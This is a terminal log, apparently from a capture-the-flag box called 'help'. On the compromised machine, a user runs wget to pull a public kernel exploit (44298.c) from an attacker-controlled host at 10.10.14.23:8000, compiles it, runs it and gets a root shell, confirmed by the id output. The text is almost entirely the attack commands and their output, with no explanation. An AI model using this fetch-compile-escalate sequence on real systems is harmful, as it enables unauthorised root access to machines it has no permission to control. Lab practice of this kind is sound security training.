 help@help:/tmp$ wget http://10.10.14.23:8000/44298.c
wget http://10.10.14.23:8000/44298.c
--2019-06-12 04:20:01--  http://10.10.14.23:8000/44298.c
Connecting to 10.10.14.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/plain]
Saving to: '44298.c'
44298.c             100%[===================>]   5.88K  --.-KB/s    in 0s
2019-06-12 04:20:01 (691 MB/s) - '44298.c' saved [6021/6021]
help@help:/tmp$ gcc 44298.c -o exploit
gcc 44298.c -o exploit
help@help:/tmp$ ./exploit
./exploit
task_struct = ffff880038aa2a00
uidptr = ffff880038948184
spawning root shell
root@help:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare),1000(help)